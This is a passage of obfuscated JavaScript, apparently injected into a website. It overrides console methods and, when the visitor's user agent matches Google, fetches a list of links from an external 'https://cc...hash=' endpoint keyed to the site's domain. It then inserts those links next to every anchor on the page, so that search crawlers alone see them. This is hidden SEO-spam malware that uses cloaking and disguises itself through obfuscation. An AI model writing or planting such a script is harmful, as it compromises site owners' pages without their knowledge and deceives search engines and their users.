_0x1fc689+_0x2e7eab;},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9();},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5;},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda);}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76);}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627['vTSin'],_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d['toString']=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue;}break;}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627['TkBxR'](_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))();}catch(_0x450118){if(_0xe0a627['hAHzP']!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2;}}}return _0x102751;}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776);}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d);}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627['wSzJO']];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r']['prototype'][_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue;}break;}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25);}var _0x31883d={};_0x31883d['otkfO']=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df;},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef;},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448;},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5;};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be);}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055;}return _0x30a4a1;};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a);}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78;};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583['CDdPW'](_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176);}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc;}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac;};return _0x50e9();}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738);}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92['DsQGOc']===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83['charAt'](_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e['charCodeAt'](_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String['fromCharCode'](-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da['indexOf'](_0x40869e);}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7['length'];_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7['charCodeAt'](_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb));}return decodeURIComponent(_0x27de33);};_0xfd92['NTtJcr']=_0x4e4cae,_0x464b99=arguments,_0xfd92['DsQGOc']=!![];}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState';},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2170ba['prototype']['IYwxgG']=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb['test'](this['obKCDX']['toString']())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb);},_0x2170ba['prototype']['LGJHBU']=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL']);},_0x2170ba['prototype']['AeAODI']=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH']['length'];_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH']['push'](Math['round'](Math['random']())),_0xb71c50=this['TLThJH']['length'];}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd]);},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92['NTtJcr'](_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627;}else _0x5b1627=_0x105930;return _0x5b1627;},_0xfd92(_0x464b99,_0x14e98e);}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979;},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d;},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284);},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location['href'],!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76);}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83);}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7);}if(_0x2f5f6a['fzUoD'](_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1);}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a;}}:function(){};return _0xadf8fc=![],_0x2f12bb;}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a['IPADe']),_0x2742e4=_0xb4128['body']['innerHTML'],_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array['from'](document['body'][_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue;}break;}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0);}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]();}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0();}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5);}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0);}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site);});